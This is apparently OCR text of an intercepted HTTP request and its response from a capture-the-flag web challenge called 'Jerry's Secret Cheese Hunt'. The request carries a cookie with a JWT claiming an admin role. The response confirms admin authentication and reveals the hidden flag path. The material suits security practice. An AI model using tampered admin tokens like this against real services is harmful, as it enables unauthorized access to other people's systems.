 美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 GET /Y2hlZXNlVHdv.php HTTP/1.1
2 Host: 112.126.73.173:10086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi;
auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJleHAiOjE3N
Dc1MDI5MzB9.gDhnVGYh_kTYmxFRF-WceZriR5E6WJfAH-zEOmROXYQ
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Jerry's Secret Cheese
Hunt
管理员认证成功!
奶酪最终位置:
/c3933845e2b7d466a9776a84288b8d86.php
返回首页
访问日志: